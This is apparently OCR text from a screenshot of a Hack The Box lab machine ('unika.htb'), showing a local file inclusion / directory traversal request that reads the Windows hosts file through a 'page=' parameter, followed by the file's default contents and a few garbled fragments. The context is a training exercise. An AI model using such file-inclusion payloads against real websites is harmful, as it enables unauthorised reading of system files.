 unika.htb/index.php?page=C
directory traversal - Wind
unika.htb/index.php?page=C:\Windows\System32\drivers\etc\hosts
UD
11
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each #
entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be
separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: #
# 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost